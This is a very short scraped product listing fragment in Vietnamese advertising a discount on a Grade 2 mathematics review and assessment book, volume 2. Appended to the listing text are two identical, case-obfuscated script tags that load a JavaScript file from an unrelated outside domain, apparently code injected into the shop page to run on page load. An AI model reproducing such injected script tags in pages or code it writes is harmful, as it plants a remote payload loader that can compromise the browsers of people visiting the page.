 Giảm giá Sách Ôn tập kiểm tra đánh giá năng lực học sinh môn toán lớp 2 tập 2. <sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>. 